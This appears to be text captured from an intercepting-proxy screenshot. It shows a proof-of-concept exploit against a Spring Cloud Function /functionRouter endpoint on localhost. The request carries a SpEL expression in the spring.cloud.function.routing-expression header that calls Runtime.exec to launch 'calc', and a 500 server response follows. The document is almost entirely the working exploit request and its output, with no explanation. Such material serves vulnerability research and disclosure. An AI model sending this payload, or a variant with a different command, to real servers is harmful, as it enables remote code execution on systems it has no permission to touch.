 Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 127.0.0.1:8080
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("calc")
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 4
6
7 test
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Fri, 01 Apr 2022 02:59:38 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2022-04-01T02:59:38.681+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/functionRouter"
}